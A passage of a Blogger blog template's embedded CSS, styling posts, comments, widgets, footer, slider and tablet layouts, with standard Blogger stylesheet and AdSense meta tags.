color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#222222; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#222222; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post img,
.post-entry img,
article.post  img {
max-width: 100% !important;
height: auto !important;
min-width: 0 !important; }
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6196856646109455928&amp;zx=451e89b4-a8b0-467d-81f4-c67979e43e71' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6196856646109455928&amp;zx=451e89b4-a8b0-467d-81f4-c67979e43e71' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
